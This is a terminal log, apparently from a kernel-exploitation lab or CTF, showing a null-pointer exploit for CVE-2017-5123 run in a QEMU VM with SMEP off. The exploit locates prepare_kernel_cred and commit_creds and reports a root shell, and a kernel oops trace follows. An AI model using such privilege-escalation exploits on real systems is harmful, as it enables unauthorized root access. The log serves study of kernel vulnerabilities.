 john@john-virtual-machine:~/Desktop/cve/CVE-2017-5123$ ./start_nosmep.sh
warning: TCG doesn't support requested feature: CPUID.01H:ECX.vmx [bit 5]
vm.mmap_min_addr = 0
/ $ cd exp
/exp $ uname -a
Linux (none) 4.14.0-rc4 #1 SMP Sun May 30 09:25:03 CST 2021 x86_64 GNU/Linux
/exp $ id
uid=1000(chal) gid=1000(chal) groups=1000(chal)
/exp $ ./exploit_null_ptr
[+] Find prepare_kernel_cred...
[+] Found prepare_kernel_cred at ffffffff810a3600
[+] Find commit_creds...
[+] Found commit_creds at ffffffff810a3230
[+] Try to allocat 0x00000000...
[+] Allocation success !
fork_ret = 130
[+] Root shell success !! :)
fork_ret = 0
/exp # ls
[   24.453751] BUG: unable to handle kernel NULL pointer dereference at
  (null)
[   24.454237] IP:           (null)
[   24.454328] PGD 1c168067 P4D 1c168067 PUD 1c169067 PMD 0
[   24.454563] Oops: 0010 [#1] SMP
[   24.454710] Modules linked in: jif(OE)
[   24.454998] CPU: 0 PID: 128 Comm: sh Tainted: G           OE   4.14.0-rc4 #1
[   24.455186] Hardware name: QEMU Standard PC (i440FX + PIIX, 1996), BIOS Ubunt
u-1.8.2-1ubuntu1 04/01/2014
[   24.455479] task: ffff88001c76a940 task.stack: ffffc900002ac000
[   24.455646] RIP: 0010:          (null)
[   24.455750] RSP: 0018:ffffc900002afd78 EFLAGS: 00000297